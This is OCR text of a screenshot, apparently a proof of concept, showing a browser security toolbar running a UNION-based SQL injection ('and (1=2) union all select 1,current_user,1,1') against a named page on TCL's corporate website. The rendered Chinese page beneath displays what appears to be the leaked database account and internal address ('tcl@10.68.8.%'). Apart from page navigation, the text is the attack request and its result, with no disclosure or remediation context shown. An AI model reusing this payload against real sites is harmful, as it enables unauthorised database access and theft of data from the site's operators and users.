 TCL
www.tcl.com/About/huameng_detail.html?id=256 and (1=2) union all select 1,current_user,1,1 %23
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://tcl.com/About/huameng_detail.html?id=256%20and%20(1=2)%20union%20all%20select%201,current_user,1,1%20%23
Split URL
Execute
Enable Post data
Enable Referrer
ENGLISH
关于TCL
新闻中心
投资者关系
人才招聘
电子杂志
成员网站
TCL
创意感动生活
The Creative Life
请选择
搜索
会员中心
购物车
关于TCL
首页
电视
手机
空调
冰洗
应用服务
用户服务
铁粉社区
公司介绍
董事长致辞
TCL简介
发展历程
企业理念
公司荣誉
您现在的位置：首页 > 关于TCL > 企业社会责任 > 华萌基金
tcl@10.68.8.%
1970-01-01
1